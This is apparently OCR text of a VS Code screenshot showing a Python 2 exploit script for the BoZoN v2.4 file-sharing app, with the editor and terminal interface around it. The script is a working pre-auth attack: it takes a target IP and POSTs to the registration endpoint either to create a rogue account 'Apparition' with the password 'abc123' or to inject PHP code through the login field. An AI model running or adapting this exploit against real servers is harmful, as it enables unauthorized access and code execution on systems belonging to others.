 File Edit Selection View Go Debug Terminal Help
● bozon-expl.py - Visual Studio Code
bozon-expl.py
1 import urllib,urllib2,time,sys
2
3 #Bozon v2.4 (bozon.pw/en/) Pre-Auth Remote Exploit
4 #Discovery / credits: John Page - Hyp3rlinx/Apparition
5 #hyp3rlinx.altervista.org
6 #Exploit: add user account | run phpinfo() command
7 #=========================================================
8
9 EXPLOIT=0
10 IP=raw_input("[Bozon IP]>")
11 EXPLOIT=int(raw_input("[Exploit Selection]> [1] Add User 'Apparition', [2] Execute phpinfo()"))
12
13 if EXPLOIT==1:
14 CMD="Apparition"
15 else:
16 CMD='"];$PWN=''phpinfo();//''//"'
17
18 if EXPLOIT != 0:
19 url = 'http://'+IP+'/BoZoN-master/index.php'
20 data = urllib.urlencode({'creation' : '1', 'login' : CMD, 'pass' : 'abc123', 'confirm' : 'abc123', 'token' : ''})
21 req = urllib2.Request(url, data)
22
23 response = urllib2.urlopen(req)
24 if EXPLOIT==1:
25 print 'Apparition user account created! password: abc123'
26 else:
27 print "Done!... waiting for phpinfo"
28 time.sleep(0.5)
29 print response.read()
PROBLEMS 8 OUTPUT DEBUG CONSOLE TERMINAL
1: powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\cristi>
ect commands via PHP
Python 3.7.3 64-bit 5 3
Ln 16, Col 38 Spaces: 4 UTF-8 CRLF Python
ENG